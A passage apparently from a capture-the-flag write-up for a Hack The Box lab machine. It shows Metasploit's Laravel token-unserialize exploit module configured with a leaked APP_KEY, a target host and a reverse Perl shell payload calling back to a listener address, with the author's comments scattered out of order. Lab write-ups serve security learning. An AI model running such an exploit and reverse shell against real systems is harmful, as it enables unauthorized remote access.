 msf6 exploit(unix/http/laravel_token_unserialize_exec) > show options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.215 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST dev-staging-01.academy.htb no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.28 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
I searched for Laravel exploit and found (https://www.exploit-db.com/exploits/47129):
Exploit target:
It's an exploit on MSF so let's use it.
Id Name
-- ----
0 Automatic
msf6 exploit(unix/http/laravel_token_unserialize_exec) >